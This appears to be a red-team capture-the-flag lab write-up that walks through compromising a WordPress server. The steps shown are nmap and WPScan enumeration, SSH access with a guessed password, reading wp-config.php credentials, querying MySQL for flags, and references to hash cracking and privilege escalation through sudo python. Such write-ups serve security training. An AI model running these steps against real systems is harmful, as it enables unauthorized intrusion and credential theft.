# **Red Team: Summary of Operations**

By Leo Katz

## Exposed Services

Nmap scan results for each machine reveal the below services and OS details:

$ nmap -sV 192.168.1.110



This scan identifies the services below as potential points of entry:

* Target 1
  + Port 22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4
  + Port 80/tcp open http Apache httpd 2.4.10 ((Debian))
  + Port 111/tcp open rpcbind 2-4 (RPC #100000)
  + Port 139/tcp open netbios-ssn Samba smbd 3.X - 4.X
  + Port 445/tcp open netbios-ssn Samba smbd 3.X - 4.X

The following vulnerabilities were identified on Target 1:

* Target 1
  + [CVE-2021-28041 open SSH](https://nvd.nist.gov/vuln/detail/CVE-2021-28041)
  + [CVE-2017-15710 Apache https 2.4.10](https://nvd.nist.gov/vuln/detail/CVE-2017-15710)
  + [CVE-2017-8779 exploit on open rpcbind port could lead to remote DoS](https://nvd.nist.gov/vuln/detail/CVE-2017-8779)
  + [CVE-2017-7494 Samba NetBIOS](https://nvd.nist.gov/vuln/detail/CVE-2017-7494)

### 

## Critical Vulnerabilities

The following vulnerabilities were identified on Target 1:

* Network Mapping and User Enumeration (WordPress site)
  + Nmap was used to discover open ports.
    - Able to discover open ports and tailor their attacks accordingly.
* Weak User Password
  + A user had a weak password and the attackers were able to discover it by guessing.
    - Able to correctly guess a user's password and SSH into the web server.
* Unsalted User Password Hash (WordPress database)
  + Wpscan was utilized by attackers in order to gain username information.
    - The username info was used by the attackers to help gain access to the web server.
* MySQL Database Access
  + The attackers were able to discover a file containing login information for the MySQL database.
    - Able to use the login information to gain access to the MySQL database.
* MySQL Data Exfiltration
  + By browsing through the various tables in the MySQL database the attackers were able to discover password hashes of all the users.
    - The attackers were able to exfiltrate the password hashes and crack them with John the Ripper.
* Misconfiguration of User Privileges/Privilege Escalation
  + The attackers noticed that Steven had sudo privileges for python.
    - Able to utilize Steven’s python privileges in order to escalate to root.

## Exploitation

The Red Team was able to penetrate Target 1 and retrieve the following confidential data:

* Target 1
  + flag1.txt: b9bbcb33e11b80be759c4e844862482d
    - Exploit Used
      * Enumerated WordPress site Users with WPScan to obtain username michael, used SSH to get user shell.
      * wpscan --url <http://192.168.1.110/wordpress> -eu



* + - Exploit Used
      * ssh into Michael’s account
      * ssh michael@192.168.1.110
        + Guessed the password, which was “michael”
      * Look in the /var/www/html directory
      * cd /var/www/html
      * grep -RE flag .





* + flag2.txt: fc3fd58dcdad9ab23faca6e9a36e581c
    - Exploit Used
      * Look around the /var/www directory
      * ls
      * Read the file
      * cat flag2.txt



* + flag3.txt: afc01ab56b50591e7dccf93122770cd2
    - Exploit Used
      * Continued using michael shell to find the MySQL database password, logged into MySQL database, and found Flag 3 in wp_posts table.
      * cd /var/www/html/wordpress/
      * cat /var/www/html/wordpress/wp-config.php
      * Used those credentials to log into MySQL
* Explore wp_posts
* show databases;
* use wordpress;
* show tables;
* select * from wp_posts;



* + flag4.txt: 715dea6c055b9fe3337544932f2941ce
    - Exploit Used
      * See above.